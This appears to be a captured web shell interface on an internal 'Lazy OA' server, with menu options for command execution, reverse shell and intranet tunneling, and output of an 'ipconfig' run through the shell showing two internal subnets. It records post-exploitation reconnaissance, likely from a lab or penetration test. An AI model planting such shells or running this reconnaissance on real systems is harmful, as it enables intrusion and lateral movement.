 http://192.168.1.137:81/Files/common/manager.aspx
URL: http://192.168.1.137:81/Files/common/manager.aspx
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/wwwroot/懒人OA/Lazy_oa/Files/common/ >ipconfig
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3e:dc0:8ee7:35e6%15
IPv4 地址 . . . . . . . . . . . . : 192.168.1.137
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.2
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8579:4888:74ca:c049%12
IPv4 地址 . . . . . . . . . . . . : 192.168.3.73
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{0E1BD827-CF77-4F85-8B1D-ECD8D053952F}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:/wwwroot/懒人OA/Lazy_oa/Files/common/ >